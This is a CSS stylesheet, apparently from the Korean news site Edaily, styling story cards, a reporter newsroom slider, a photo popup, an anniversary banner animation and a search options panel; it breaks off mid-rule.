.timebox > span.icon_old{
   width:72px;
   height:38px;
   background-position:-144px -647px
}

/***** 연재기사 *****/
.running_story{
	margin-top:60px;
}

.running_story .title_left{
   position:relative;
   padding:0 0 5px 20px;
   font-size:33px;
   color:#fff;
   z-index:1
}

.running_story .title_left:before{
   	content:"";
   	position:absolute;
   	top:-26px;
   	left:0%;
   	height:0;
   	width:110%;
   	border-bottom:80px solid #1b46ff;
   	border-left:5px solid transparent;
   	border-right:10px solid transparent;
   	z-index:-1;
}

.running_story .more_view{
   position:relative;
   top:8px;
   font-size:17px !important;
   z-index:11
}

.running_story .more_view em{
   	position:relative;
   	top:-1px;
   	left:-4px;
}

.running_story .more_view:hover em{
   	color:#e60012;
}

.running_story ul{
   position:relative;
   display:inline-block;
   padding:0 0 10px 0;
   margin-top:-60px;
   z-index:10
}

.running_story ul:after{
   	content:"";
   	display:block;
   	clear:both
}

.running_story ul li{
   	overflow:hidden;
   	float:left;
   	width:350px;
   	min-height:420px;
   	max-height:420px;
   	margin:65px 0 0 10px;
   	padding:20px;
   	font-weight:normal;
   	border:1px solid #f5f5f5;
   	box-sizing:border-box;
   	-webkit-box-sizing:border-box;
   	-ms-box-sizing:border-box;
   	background:#fff;
   	box-shadow:6px 5px 4px #eeeeee;
}

.running_story ul li:hover{
 cursor:pointer
}

.running_story ul li dl dt{
 overflow:hidden;
 width:310px;
 height:160px;
 margin:0 0 30px 0
}

.running_story ul li dl dt img{
 	width:100%;
 	min-height:160px;
 	object-fit:cover;
 	-webkit-transition:.3s ease-in-out;
 	-ms-transition:.3s ease-in-out;
 	transition:.3s ease-in-out;
 }

.running_story ul li:hover img{
 -webkit-transform:scale(1.1);
 -ms-transform:scale(1.1);
 transform:scale(1.1);
}

.running_story ul li dl dd.title span{
 display:-webkit-box;
 min-height:55px;
 margin:0 0 30px 0;
 font-size:21px;
 line-height:26px;
 letter-spacing:-1px;
 font-weight:600;
 overflow:hidden;
 text-overflow:ellipsis;
 word-wrap:break-word;
 -webkit-box-orient:vertical;
 -webkit-line-clamp:2;
}

@media screen and (min-width:0\0){
.running_story ul li dl dd.title span{
   display:inline-block;
   max-height:52px
}
}

/* 이미지없을경우 */
.running_story ul li.noimg dl dd.title{
	position:relative;
	display:table;
	min-height:275px;
	text-align:center;
}

.running_story ul li.noimg dl dd.title:after{
   content:"";
   position:absolute;
   top:10px;
   left:10px;
   width:54px;
   height:43px;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-398px -398px
}

.running_story ul li.noimg dl dd.title span{
   position:relative;
   top:15px;
   display:table-cell;
   vertical-align:middle;
   padding:0 20px;
   font-size:25px;
   line-height:32px;
}

.running_story ul li.noimg dl dd.title span em{
   	display:-webkit-box;
   	overflow:hidden;
   	text-overflow:ellipsis;
   	word-wrap:break-word;
   	-webkit-box-orient:vertical;
   	-ms-box-orient:vertical;
   	box-orient:vertical;
   	-webkit-line-clamp:2;
   	-ms-line-clamp:2;
   	line-clamp:2;
}

.running_story ul li dl dd.title:hover{
	text-decoration:underline
}

.running_story ul li dl dd.name_date{
	margin:0 0 10px 0;
	font-size:14px;
	color:#999
}

.running_story ul li dl dd.name_date > span:first-child{
   margin:0 10px 0 0
}

.running_story ul li dl dd.memo{
	display:-webkit-box;
	font-size:16px;
	line-height:22px;
	letter-spacing:-1px;
	overflow:hidden;
	text-overflow:ellipsis;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-webkit-line-clamp:3;
}

@media screen and (min-width:0\0){
.running_story ul li dl dd.memo{
   display:inline-block;
   max-height:67px
}
}

/***** 부서별 꿀팁 *****/
.departmental_tip .slick-prev, .departmental_tip .slick-next{
	top:110px;
}

.departmental_tip .stargallery_title{
	font-size:30px;
	letter-spacing:-1px;
	margin-bottom:60px
}

.departmental_tip .slick-list.draggable{
	margin-left:-10px;
	position:relative
}

.departmental_tip .slick-list.draggable:after{
   content:"";
   position:absolute;
   top:0;
   left:-10px;
   width:20px;
   height:225px;
   background:#fff
}

.departmental{
	overflow:hidden;
	position:relative;
	width:183px;
	height:225px !important;
	margin-left:10px !important;
}

.departmental:hover{
   cursor:pointer
}

.departmental .editer_picture{
   overflow:hidden;
   /* width:183px;
	height:225px;*/
}

.departmental .editer_picture img{
   	width:100%;
   	min-height:225px;
   	object-fit:cover;
   	-webkit-transition:.3s ease-in-out;
   	-ms-transition:.3s ease-in-out;
   	transition:.3s ease-in-out;
}

.departmental:hover img{
   -webkit-transform:scale(1.1);
   -ms-transform:scale(1.1);
   transform:scale(1.1);
}

.departmental .editer_name{
   position:absolute;
   bottom:10px;
   left:50%;
   width:184px;
   padding:15px 10px;
   background:rgba(0,0,0,0.6);
   box-sizing:border-box;
   -webkit-box-sizing:border-box;
   -ms-box-sizing:border-box;
   box-sizing:border-box;
   -webkit-transform:translateX(-50%);
   -ms-transform:translateX(-50%);
   transform:translateX(-50%);
   z-index:1
}

.departmental .editer_name .title{
   	display:table;
   	margin:0 0 15px 0;
   	min-height:40px;
}

.departmental .editer_name .title > span{
 display:table-cell;
 vertical-align:middle;
}

.departmental .editer_name .title > span > em{
 	display:-webkit-box;
 	width:164px;
 	max-height:40px;
 	word-wrap:break-word;
 	-webkit-box-orient:vertical;
 	-ms-box-orient:vertical;
 	box-orient:vertical;
 	-webkit-line-clamp:2;
 	-ms-line-clamp:2;
 	line-clamp:2;
 	overflow:hidden;
 	text-overflow:ellipsis;
 	font-size:16px;
 	line-height:20px;
 	letter-spacing:-1px;
 	text-align:center;
 	color:#fff;
 }

@media screen and (min-width:0\0){
.departmental .editer_name .title > span > em{
   display:inline-block;
   max-height:40px
}
}

.departmental .editer_name .namedate{
	font-size:12px;
	color:#fff
}
	/* .departmental .editer_name .namedate span{
	display:inline-block
} */
.departmental .editer_name .namedate span:first-child{
   float:left;
}

.departmental .editer_name .namedate span:last-child{
   float:right;
}

.departmental .editer_name .namedate span:first-child > i{
   font-size:14px
}


/* 기자뉴스룸 더보기 버튼 */
.newsroom_btn_more{
	width:1080px;
	margin:0 auto;
	text-align:center
}
/******************* 기자뉴스룸 탭 *******************/
.newsroom_box{
	position:relative;
	width:100%;
	background:url('https://image.edaily.co.kr/images/content/newsroom_bigbg.jpg') repeat center center;
}

.newsroom_box:after{
   content:"";
   display:block;
   clear:both;
}

.tablistboxbg_1600{
	position:relative;
	top:0;
	left:50%;
	width:1600px;
	background:url('https://image.edaily.co.kr/images/content/newsroom_bg.jpg') no-repeat;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
}

.bgnewsroom{
	position:relative;
	width:1600px;
	height:100%;
	margin:0 auto;
	background:url('https://image.edaily.co.kr/images/content/newsroom_bg.jpg') no-repeat;
}
/* .editor_room span{
	border:0;
	width:210px;
	height:40px;
	line-height:40px;
	text-align:center;
	box-sizing:border-box;
	display:inline-block;
	font-size:22px;
	padding:0 20px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	letter-spacing:-1.5px;
	
} */
.editor_room{
	border:0;
	width:215px;
	height:40px;
	line-height:40px;
	text-align:center;
	box-sizing:border-box;
	display:inline-block;
	font-size:22px;
	/* padding:0 20px;*/
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis;
	letter-spacing:-1.5px;
}

.editor_room:focus{
   outline:none;
}

.editor_room:hover{
   cursor:pointer;
}

/* .editor_room.slick-slide.slick-current.slick-active.slick-center{
	width:auto!important;
} */
.newsroom_box .editor_room.slick-slide.slick-current.slick-active.slick-center > span{
	position:relative;
	font-size:22px;
	font-weight:600;
	z-index:1
}

.newsroom_box .editor_room.slick-slide.slick-current.slick-active.slick-center > span:before{
   content:"";
   position:absolute;
   top:0px;
   left:2%;
   height:0;
   width:88%;
   border-bottom:31px solid #ffb534;
   border-left:7px solid transparent;
   border-right:8px solid transparent;
   z-index:-10;
}

.newseditor_box{
	width:100%;
}

.newseditor_box ul{
   position:relative;
   margin-left:-75px;
   margin-top:-130px;
}

.newseditor_box ul:after{
   	content:"";
   	display:block;
   	clear:both
}

.newseditor_box ul li{
   	position:relative;
   	float:left;
   	width:310px;
   	margin-left:75px;
   	margin-top:130px;
}

.newseditor_box:focus,
.newseditor_box ul:focus{
   	outline:none
}

.newseditor_box ul li:hover{
   	cursor:pointer
}

.newseditor_box ul li:hover .editor_writes{
 background:#1340ff
}

.newseditor_box ul li .editor_writes{
   	position:absolute;
   	bottom:0;
   	left:0;
   	width:170px;
   	height:150px;
   	box-sizing:border-box;
   	padding:15px;
   	color:#fff;
   	background:#111;
   	z-index:10;
}

.newseditor_box ul li .editor_writes > div:first-child{
 position:relative;
 display:-webkit-box;
 display:-ms-box;
 display:box;
 min-height:65px;
 max-height:65px;
 overflow:hidden;
 word-wrap:break-word;
 -webkit-box-orient:vertical;
 -ms-box-orient:vertical;
 box-orient:vertical;
 -webkit-line-clamp:3;
 -ms-line-clamp:3;
 line-clamp:3;
 text-overflow:ellipsis;
 font-size:17px;
 line-height:22px;
 letter-spacing:-1px
}

@media screen and (min-width:0\0){
.newseditor_box ul li .editor_writes > div:first-child{
   display:inline-block;
   max-height:65px
}
}

.newseditor_box ul li .editor_writes > div:last-child{
	position:relative;
	margin-top:10px;
	padding-top:10px;
}

.newseditor_box ul li .editor_writes > div:last-child:after{
   content:"";
   position:absolute;
   top:-2px;
   left:0;
   width:100%;
   height:4px;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   background-position:-353px -6px;
   z-index:11
}

.newseditor_box ul li .editor_writes > div:last-child{
	font-size:11px;
}

.newseditor_box ul li .editor_writes > div:last-child > p:last-child b{
   font-size:17px;
}

.newseditor_box ul li .editor_picture{
	position:relative;
	overflow:hidden;
	width:310px;
	height:310px;
	border-radius:100%;
}

.newseditor_box ul li .editor_picture img{
   width:100%;
   height:100%;
   object-fit:cover;
   -webkit-transition:.3s ease-in-out;
   -ms-transition:.3s ease-in-out;
   transition:.3s ease-in-out;
}

.newseditor_box ul li .editor_picture:hover img{
   border-radius:100%;
   width:310px;
   height:310px;
   border-radius:100%;
   -webkit-transform:scale(1.1);
   -ms-transform:scale(1.1);
   transform:scale(1.1);
}

.newseditor_box ul li .editor_picture .gray_on{
   position:absolute;
   opacity:0;
   top:0;
   left:0;
   -webkit-transition:.3s ease-in-out;
   -ms-transition:.3s ease-in-out;
   transition:.3s ease-in-out;
   z-index:9
}

.newseditor_box ul li .editor_picture .gray_off{
   position:absolute;
   top:0;
   left:0;
   z-index:8
}

.newseditor_box ul li .editor_picture:hover .gray_on{
   opacity:1;
}

.newsroom_box .slick-next{
	top:2px;
	right:-50px !important;
}

.newsroom_box .slick-prev{
	top:2px;
	left:-50px !important;
}

.newsroom_box .slider-nav, .newsroom_box .slider-for{
	margin:30px 0 50px 0;
}

.newsroom_box .slick-list.draggable{
	height:40px;
	overflow:hidden;
}

.newsroom_box .slider-for:after{
	content:"";
	display:block;
	clear:both
}

.newsroom_box .btn_scroll{
	margin-top:150px;
}

.newsroom_box .btn_scroll a{
   color:#333
}

.newsroom_box .btn_scroll a:after{
   	background-position:-302px -415px;
}
/* mini newsroom */
.mini_newsroom{
	position:relative;
	display:inline-block;
	/* overflow:hidden;*/
	width:560px;
	height:120px;
	margin:0 0 30px 0;
	background:#ffbb00
}

.mini_newsroom:after{
   content:"";
   display:block;
   clear:both
}

.newsroom_title{
	display:table;
	float:left;
	max-width:355px;
	height:120px;
	letter-spacing:-1px;
}

.newsroom_title p{
   position:relative;
   display:table-cell;
   vertical-align:middle;
   padding:0 0 0 115px;
}

.newsroom_title p:after{
   	content:"";
   	position:absolute;
   	top:15px;
   	left:20px;
   	width:34px;
   	height:28px;
   	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   	background-position:-306px -264px
}

.mini_newsroom .subscription{
	position:absolute;
	top:50%;
	left:-6px;
	margin:20px 0 0 0;
	z-index:10
}

.mini_newsroom .subscription a{
}

.mini_newsroom .subscription p{
   position:relative;
   display:table-cell;
   vertical-align:middle;
   padding:0 0 0 30px;
   color:#fff;
   font-size:16px;
}

.mini_newsroom .subscription p:before{
   	content:"";
   	position:absolute;
   	top:0;
   	left:50%;
   	width:50px;
   	height:50px;
   	margin:-58px 0 0 -12px;
   	border-radius:100%;
   	background:#50b947;
   	z-index:11
}

.mini_newsroom .subscription:hover p:before{
   background:#fff;
}

.mini_newsroom .subscription p:after{
   content:"";
   position:absolute;
   top:-42px;
   left:50%;
   margin:0 0 0 2px;
   width:21px;
   height:20px;
   background:url(https://image.edaily.co.kr/images/content/default_icon.png) no-repeat;
   background-position:-624px -14px;
   z-index:12;
}

.mini_newsroom .subscription:hover p:after{
   content:"";
   position:absolute;
   top:-42px;
   left:50%;
   margin:0 0 0 2px;
   width:21px;
   height:20px;
   background:url(https://image.edaily.co.kr/images/content/default_icon.png) no-repeat;
   background-position:-650px -14px;
   z-index:12;
}





.newsroom_title p span{
	display:-webkit-box;
	word-wrap:break-word;
	-webkit-box-orient:vertical;
	-ms-box-orient:vertical;
	box-orient:vertical;
	-webkit-line-clamp:3;
	-ms-line-clamp:3;
	line-clamp:3;
	text-overflow:ellipsis;
	overflow:hidden;
	font-size:20px;
	font-weight:600;
	line-height:24px;
	color:#fff;
	/* text-shadow:0 0 5px #555;*/
}

.newsroom_picture{
	position:relative;
	float:right
}

.newsroom_picture .name{
   position:absolute;
   top:35px;
   right:50px;
   width:115px;
   font-size:30px;
   color:#fff;
   letter-spacing:-2px;
   font-weight:600;
   z-index:10;
}

.newsroom_picture .name em{
   	position:relative;
   	top:-2px;
}

.newsroom_picture .name em:after{
 content:"";
 position:absolute;
 top:-1px;
 width:22px;
 height:29px;
 background:url(https://image.edaily.co.kr/images/content/default_icon.png) no-repeat;
 background-position:-341px -477px;
 z-index:20;
}

.newsroom_picture .name:before{
   	content:"";
   	position:absolute;
   	top:-10px;
   	left:-5px;
   	height:0;
   	width:100%;
   	border-bottom:35px solid #1b46ff;
   	border-left:0px solid transparent;
   	border-right:10px solid transparent;
   	z-index:-1;
}

.newsroom_picture .newsroom{
   position:absolute;
   top:72px;
   right:75px;
   width:65px;
   font-size:22px;
   color:#fff;
   letter-spacing:-2px;
   font-weight:400;
   z-index:10;
}

.newsroom_picture .newsroom:before{
   	content:"";
   	position:absolute;
   	top:-3px;
   	left:-5px;
   	height:0;
   	width:100%;
   	border-bottom:24px solid #1b46ff;
   	border-left:8px solid transparent;
   	border-right:3px solid transparent;
   	z-index:-1;
}

.newsroom_picture img{
   position:absolute;
   right:-59px;
   overflow:hidden;
   width:120px;
   height:120px;
   border-radius:100%
}

/*-----------------------------------------------------------------------------------------------------------------
      photopopup
-------------------------------------------------------------------------------------------------------------------*/

.needpopup-opened,
.needpopup-opened body{
	overflow:hidden;
}

.needpopup-opened.needpopup-scrolled,
.needpopup-opened.needpopup-scrolled body{
   height:auto;
}

.needpopup-opened.needpopup-scrolled body{
   	position:fixed;
   	width:100%;
}

/* Popup wrapper
***********************************************/
.needpopup_wrapper{
	position:fixed;
	z-index:99999999;
	top:0;
	left:0;
	visibility:hidden;
	overflow:auto;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	width:100%;
	height:1500px;
	opacity:0;
	background:rgba(255, 255, 255, .95);
	-webkit-transition:opacity .3s ease;
	transition:opacity .3s ease;
}

.needpopup-opened .needpopup_wrapper{
	visibility:visible;
	opacity:1;
}

.needpopup-overflow .needpopup_wrapper{
	padding:10px;
}

/* Popup remover
***********************************************/
.needpopup_remover{
	position:absolute;
	z-index:9999999999;
	top:20px;
	right:20px;
}

.needpopup_remover:before{
   content:'';
   width:52px;
   display:inline-block;
   height:52px;
   background:url('https://image.edaily.co.kr/images/content/big_x_off.png') no-repeat;
   z-index:99999999999999999999
}

.photopopup{
	width:1080px;
}

.loadingbar{
	width:145px;
	margin:0 auto
}

.loadingbar img{
   width:70%
}

/* 포토상세 팝업 로딩 레이어 
.needpopup-opened .needpopup_wrapper{
	position:relative;
}
.needpopup-opened .needpopup_wrapper:after{
	content:"";
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background:url('https://image.edaily.co.kr/images/content/loading.gif') no-repeat #fff center center
}*/


/* 20주년 배너 */
.ed_20th{
	display:none;
	width:100%;
	height:80px;
	background:#040e23;
}

.ed_20th .bg20th1600{
   position:absolute;
   top:0;
   left:50%;
   width:1600px;
   height:80px;
   overflow:hidden;
   margin-left:-800px;
   background:url('https://image.edaily.co.kr/images/ed_20th/new_20thbg.png') no-repeat center center;
   background-size:cover;
}


.ed_20th a .center1080.th20{
   position:absolute;
   top:0;
   left:50%;
   margin-left:-540px
}

.ed_20th .logo_20th img{
   position:absolute;
   top:0;
   left:50%;
   margin-left:-131px;
}

.ed_20th .beyond{
   position:absolute;
   top:33px;
   left:50%;
   margin-left:-135px;
   color:#fff;
}

.ed_20th .towards{
   position:absolute;
   top:33px;
   right:50%;
   margin-right:-115px;
   color:#fff;
}

/*********************** 20주년배너 애니메이션 *****************************/
.top_20th{
	width:100%;
	height:80px;
	background:url('https://image.edaily.co.kr/images/ed_20th/new_20thbg.png');
}

.newbg20th1600{
	position:absolute;
	left:50%;
	-webkit-transform:translateX(-50%);
	-ms-transform:translateX(-50%);
	transform:translateX(-50%);
	overflow:hidden;
	position:relative;
	height:80px;
}

.line_01{
	position:absolute;
	top:-40px;
	left:0;
	width:1600px;
	height:200px;
	background:url('https://image.edaily.co.kr/images/ed_20th/b_01.png') no-repeat;
	-webkit-animation-name:masked-animation;
	animation-name:masked-animation;
	-webkit-animation-duration:6s;
	animation-duration:6s;
	-webkit-animation-iteration-count:infinite;
	animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	animation-timing-function:linear;
	z-index:19
}

.line_02{
	position:absolute;
	top:-10px;
	left:0;
	width:1600px;
	height:115px;
	background:url('https://image.edaily.co.kr/images/ed_20th/b_02.png') no-repeat;
	/* -webkit-animation-name:masked-animation;
    animation-name:masked-animation;
    -webkit-animation-duration:2s;
    animation-duration:2s;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite;
    -webkit-animation-timing-function:linear;
	animation-timing-function:linear;*/
	z-index:15
}

.line_03{
	position:absolute;
	top:-40px;
	left:0;
	width:1600px;
	height:200px;
	background:url('https://image.edaily.co.kr/images/ed_20th/b_03.png') no-repeat;
	-webkit-animation-name:masked-animation;
	animation-name:masked-animation;
	-webkit-animation-duration:5s;
	animation-duration:5s;
	-webkit-animation-iteration-count:infinite;
	animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	animation-timing-function:linear;
	z-index:20
}

.line_04{
	position:absolute;
	top:0px;
	left:0;
	width:1600px;
	height:150px;
	background:url('https://image.edaily.co.kr/images/ed_20th/b_04.png') no-repeat;
	/* -webkit-animation-name:masked-animation;
    animation-name:masked-animation;
    -webkit-animation-duration:3s;
    animation-duration:3s;
    -webkit-animation-iteration-count:infinite;
    animation-iteration-count:infinite;
    -webkit-animation-timing-function:linear;
	animation-timing-function:linear;*/
	z-index:25
}

.special-offer{
	line-height:1
}

.special-offer--style-1 .text{
	font-size:4.5rem;
	background-position:50% 50%;
	background-repeat:no-repeat;
	background-clip:text;
	text-fill-color:transparent;
	-webkit-background-clip:text;
	-webkit-text-fill-color:transparent;
	-webkit-animation-name:masked-animation;
	animation-name:masked-animation;
	-webkit-animation-duration:10s;
	animation-duration:10s;
	-webkit-animation-iteration-count:infinite;
	animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	animation-timing-function:linear
}

@-webkit-keyframes masked-animation{

	0%, 100%{
   background-position:50% 35%
}

	50%{
   background-position:50% 65%
}
}

@keyframes masked-animation{

	0%, 100%{
   background-position:50% 35%
}

	50%{
   background-position:50% 65%
}
}

.special-offer--style-2 .text{
	font-size:6.5rem;
	font-family:Brusher;
	text-transform:none
}

.special-offer--style-3 .text{
	font-size:5rem;
	font-family:Storytella;
	font-weight:400;
	text-transform:none
}

.special-offer{
	line-height:1
}

.special-offer--style-1 .text{
	font-size:4.5rem;
	background-position:50% 50%;
	background-repeat:no-repeat;
	background-clip:text;
	text-fill-color:transparent;
	-webkit-background-clip:text;
	-webkit-text-fill-color:transparent;
	-webkit-animation-name:masked-animation;
	animation-name:masked-animation;
	-webkit-animation-duration:10s;
	animation-duration:10s;
	-webkit-animation-iteration-count:infinite;
	animation-iteration-count:infinite;
	-webkit-animation-timing-function:linear;
	animation-timing-function:linear
}

@-webkit-keyframes masked-animation{

	0%, 100%{
   background-position:50% 35%
}

	50%{
   background-position:50% 65%
}
}

@keyframes masked-animation{

	0%, 100%{
   background-position:50% 35%
}

	50%{
   background-position:50% 65%
}
}

.special-offer--style-2 .text{
	font-size:6.5rem;
	font-family:Brusher;
	text-transform:none
}

.special-offer--style-3 .text{
	font-size:5rem;
	font-family:Storytella;
	font-weight:400;
	text-transform:none
}


/*-----------------------------------------------------------------------------------------------------------------
      20200302 검색영역 리뉴얼    
-------------------------------------------------------------------------------------------------------------------*/
input::-ms-clear,
input::-ms-reveal{
	display:none;
	width:0;
	height:0
}

input::-webkit-search-decoration,
input::-webkit-search-cancel-button,
input::-webkit-search-results-button,
input::-webkit-search-results-decoration{
	display:none;
}
/***** 검색하기 상단 *****/
.search_area{
	position:relative;
	width:600px;
	margin:0 auto
}

.search_inputarea{
	width:100%;
	margin:0 0 60px 0
}

.search_area input[id="search_area"]{
	position:relative;
	width:100%;
	height:56px;
	padding:0 40px 0 20px;
	box-sizing:border-box;
	text-indent:20px;
	font-size:25px;
	font-weight:600;
	letter-spacing:-1px;
	outline:none;
	border:3px solid #e60012;
	z-index:7
}

.search_area label[for="search_area"]{
	position:absolute;
	top:0;
	right:0;
	font-size:0;
	cursor:pointer;
	z-index:10
}

.search_area label[for="search_area"]:after{
   content:"";
   position:absolute;
   top:10px;
   left:-50px;
   width:34px;
   height:34px;
   background:url('https://image.edaily.co.kr/images/content/default_icon.png')no-repeat;
   background-position:-483px -258px
}

.search_option{
	width:100%;
	margin:15px 0 0 0;
	padding:25px 0;
	border-bottom:1px solid #c3c3c3
}

.search_option .search_menu ul{
   /* width:1080px;*/
   width:840px;
   margin:0 auto;
   padding-left:60px
}

.search_option .search_menu ul:after{
   	content:"";
   	display:block;
   	clear:both
}

.search_option .search_menu ul li{
   	float:left;
   	padding:0 40px;
   	font-size:17px;
   	font-weight:600;
   	letter-spacing:-1px
}

.search_option .search_menu ul li a{
 position:relative
}

.search_option .search_menu ul li.detailview a{
 padding:8px 30px 8px 10px;
 border:1px solid #999;
 font-size:16px;
 font-weight:normal
}

.search_option .search_menu ul li a:hover{
 color:#e60012
}

.search_option .search_menu ul li.detailview a:after{
 content:"";
 position:absolute;
 top:17px;
 right:10px;
 width:10px;
 height:6px;
 background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
 background-position:-544px -27px
}

.search_option .search_menu ul li.detailview a:hover{
 border:0;
 color:#fff;
 background:#e60012
}

.search_option .search_menu ul li.detailview a:hover:after{
 	content:"";
 	position:absolute;
 	top:17px;
 	right:10px;
 	width:10px;
 	height:6px;
 	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
 	background-position:-572px -27px
 }
   	/* 마우스오버했을때 위방향 버튼흰색 */

.search_option .search_menu ul li.detailview.open a:after{
 content:"";
 position:absolute;
 top:17px;
 right:10px;
 width:10px;
 height:6px;
 background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
 background-position:-530px -27px
}

.search_option .search_menu ul li.detailview.open a:hover:after{
 content:"";
 position:absolute;
 top:17px;
 right:10px;
 width:10px;
 height:6px;
 background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
 background-position:-558px -27px
}
   	/* 클릭후 마우스오버했을때 아래방향 버튼희색 */

.search_option .search_menu ul li.search_on a:after{
 content:"";
 position:absolute;
 bottom:-24px;
 left:0;
 width:100%;
 height:3px;
 background:#e60012
}

.popular_search{
	display:none;
	position:absolute;
	top:55px;
	left:0;
	width:600px;
	padding:25px 20px;
	box-sizing:border-box;
	border:1px solid #e9e9e9;
	letter-spacing:-1px;
	background:#fff;
	box-shadow:0px 2px 6px 0px #e8e8e8;
	z-index:6
}

.popular_search:after{
   content:"";
   display:block;
   clear:both
}

.popular_search .tip_ment{
   float:left;
   height:100%;
   width:125px;
}

.popular_search .tip_ment > span{
   	position:relative;
   	display:inline-block;
   	height:26px;
   	padding:0 6px;
   	line-height:25px;
   	text-align:center;
   	color:#fff;
   	font-weight:600;
   	background:#e60012
}

.popular_search .tip_ment > span:after{
 content:"";
 position:absolute;
 top:0;
 right:-10px;
 width:0;
 height:0;
 border-top:13px solid transparent;
 border-left:10px solid #e60012;
 border-bottom:13px solid transparent;
 z-index:10
}

.popular_search .search_word{
   float:left;
   width:433px;
}

.popular_search .search_word ul{
   	margin-top:-10px;
}

.popular_search .search_word ul li a{
 float:left;
 width:180px;
 display:inline-block;
 white-space:nowrap;
 overflow:hidden;
 text-overflow:ellipsis;
 margin-top:10px;
 padding:0 0 0 20px;
 color:#888
}

.popular_search .search_word ul li a:hover{
 	color:#e60012
 }

.display_on{
	display:block;
}

/** 옵션영역 **/
.option_boxarea{
	overflow:hidden;
	width:100%;
	height:0px;
	background:#f5f5f5
}

.option_boxarea > .center1080 > div{
   display:inline-block;
   padding:38px 30px 45px 45px;
   box-sizing:border-box;
}

.option_boxarea .optioin_left{
   float:left;
   width:900px;
}

.option_boxarea .optioin_left ul:after,
.option_boxarea .optioin_left ul li dl:after{
   	content:"";
   	display:block;
   	clear:both
}

.option_boxarea .optioin_left ul{
   	width:100%;
}

.option_boxarea .optioin_left ul li{
 float:left;
 margin-bottom:47px;
}

.option_boxarea .optioin_left ul li:nth-child(3){
 	margin-bottom:26px;
 }

.option_boxarea .optioin_left ul li dl dt{
 	position:relative;
 	float:left;
 	width:60px;
 	color:#000;
 	font-size:16px;
 	font-weight:600
 }

.option_boxarea .optioin_left ul li:nth-child(5){
 	margin-left:-10px
 }

.option_boxarea .optioin_left ul li:nth-child(5) dl dt,
.option_boxarea .optioin_left ul li:nth-child(6) dl dt{
    width:75px
 }

.option_boxarea .optioin_left ul li dl dt:after{
 	content:"";
 	position:absolute;
 	top:6px;
 	left:-10px;
 	width:5px;
 	height:5px;
 	border-radius:100%;
 	background:#999;
 }

.option_boxarea .optioin_left ul li:nth-child(3) dl dd{
 	width:55px
 }

.option_boxarea .optioin_left ul li dl dd{
 	float:left;
 	width:70px;
 	font-size:15px;
 }

.optioin_left > ul > li:nth-child(3) > dl > dd:last-child{
	width:361px;
}

.optioin_left > ul > li:first-child{
	width:300px;
}

.optioin_left > ul > li:nth-child(4),
.optioin_left > ul > li:nth-child(5){
	width:245px;
}

.optioin_left input.inputboxing{
	width:140px;
	height:40px;
	padding:0 0 0 15px;
	margin-top:-12px;
	border:1px solid #999;
	box-sizing:border-box;
}

.checkingboxarea{
	position:relative;
	top:-16px;
	left:112px;
}
/* 체크박스 디자인 */
input.checking{
	display:none;
}

	input.checking + label{
   position:relative;
   top:-7px;
   display:inline-block;
   cursor:pointer;
   /* width:5px;
	height:5px;
	
	border-radius:100%;
	background:#999;*/
}

input[type="checkbox"].checking + label{
	position:relative;
	top:16px;
	left:-17px;
	display:inline-block;
	width:20px;
	height:20px;
	cursor:pointer;
	background:#ddd;
}

	input[type="checkbox"].checking + label span{
   top:0px;
   left:30px;
   font-size:16px;
   font-weight:600;
   letter-spacing:-1px;
   width:80px;
}

input.checking + label[for="pick"]{
	top:-13px;
}

.checkingboxarea input.checking:checked + label{
	width:20px;
	height:20px;
	background:url('https://image.edaily.co.kr/images/content/default_icon.png')no-repeat;
	background-position:-471px -453px;
	border:0
}

input.checking:checked + label[for="chk_exact"] span em{
	position:relative;
	color:#333;
	/* font-weight:bold */
}

input.checking + label[for="pick"] span em{
	position:relative;
	color:#333;
	/* font-weight:bold */
}

input.checking:checked + label span em{
	position:relative;
	color:#e60012;
	/* font-weight:bold */
}
/* input.checking:checked+label span em:after{
	content:"";
    position:absolute;
    top:23px;
    left:-16px;
    width:100%;
    padding-left:16px;
    height:1px;
    background:#e60012;
} */
input.checking + label span{
	position:absolute;
	top:-6px;
	/* left:15px;*/
	width:75px;
	display:inline-block;
}

@media screen and (min-width:0\0){
	input.checking + label span{
   top:-9px;
}
}

.search_inputbox{
	position:relative;
	top:-30px;
	left:68px;
	float:left;
	width:100px;
	height:28px;
	border:1px solid #b9b9b9
}

label[for="pick"] input{
	position:absolute;
	top:-15px;
	padding-left:27px;
	font-size:12px;
	color:#bbb;
	box-sizing:border-box;
}

input#datepicker1{
	left:76px;
}

	input#datepicker1:after{
   content:"";
   position:absolute;
   top:0;
   left:0;
   width:20px;
   height:20px;
   background:#e60012;
   z-index:100
}

input#datepicker2{
	left:194px;
}

.calendar_twins{
	margin:-21px 0 0 70px;
	width:234px;
	height:40px;
	border:1px solid #999;
	box-sizing:border-box;
	background:#fff;
	z-index:-1;
}

.calendar_twins label[for="datepicker1"]{
   position:relative;
   top:0;
   left:12px;
   width:10px;
   height:10px;
   font-size:0;
}

.calendar_twins label[for="datepicker1"]:after{
   	content:"";
   	position:absolute;
   	top:-2px;
   	left:0;
   	width:17px;
   	height:15px;
   	background:url('https://image.edaily.co.kr/images/content/default_icon.png') no-repeat;
   	background-position:-497px -20px;
}

@media screen and (min-width:0\0){
.calendar_twins label[for="datepicker1"]:after{
   top:-2px;
}
}

.calendar_twins label[for="datepicker2"]{
	position:relative;
	top:0;
	left:116px;
	width:10px;
	height:10px;
	font-size:0;
}

.calendar_twins label[for="datepicker2"]:after{
   content:"";
   position:absolute;
   top:-2px;
   left:0;
   display:inline-block;
   width:17px;
   height:15px;
